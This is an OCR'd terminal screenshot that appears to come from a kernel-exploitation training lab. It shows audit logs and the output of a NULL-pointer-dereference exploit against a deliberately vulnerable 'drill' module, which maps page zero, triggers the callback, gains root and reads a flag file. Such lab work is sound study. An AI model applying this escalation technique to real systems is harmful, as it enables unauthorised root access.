 Activities Terminal May 20 20:58
xubiang@ubuntu: ~/Desktop/NADP3/EXP5
Debian GNU/Linux 7 syzkaller ttyS0
syzkaller login: [  118.373147] audit: type=1400 audit(1652872751.394:9): avc:  denied  { ma1
[  118.762569] audit: type=1400 audit(1652872751.785:10): avc:  denied  { map } for  pid=3061
[  118.837635] audit: type=1400 audit(1652872751.860:11): avc:  denied  { map } for  pid=3061
[  192.309770] audit: type=1400 audit(1652872825.330:12): avc:  denied  { map } for  pid=3078 comm="drill_reproduce" path="/home/d1
[  192.441676] audit: type=1400 audit(1652872825.463:13): avc:  denied  { mmap_zero } for  pid=3080 comm="su" scontext=unconfined_1
[ 3588.656076] audit: type=1400 audit(1652876221.676:14): avc:  denied  { map } for  pid=3114 comm="sh" path="/bin/dash" dev="sda"1
[ 9817.748899] drill: kmalloc'ed item at ffff88801bfeb3e0 (size 3300)
[ 9817.753549] drill: set item ptr to NULL
[ 9817.760782] drill: exec callback 4009ac for item 0
drill@syzkaller: ~
drill@syzkaller:~$ ./drill_exploit_nullderef
[+] begin as: uid=1000, euid=1000
[+] mmap done
[+] open mem done
[+] addr:
10000 -> f000 -> e000 -> d000 -> c000 -> b000 -> a000 -> 9000 -> 8000 -> 7000 -> 6000 -> 5000 -> 4000 -> 3000 -> 2000 -> 1000 -> 0
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] data at NULL: 0x706f2064696c6156
[+] open drill done
[+] drill alloc done
[+] drill reset done
[+] payload:
        start at (nil)
        callback 4009ac
[+] drill callback done
[+] finish as: uid=0, euid=0, start sh...
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:kernel_t:SystemLow
# cat /root/flag
61e2188d9afd67f75c0c0e781754c9fdbc345a52#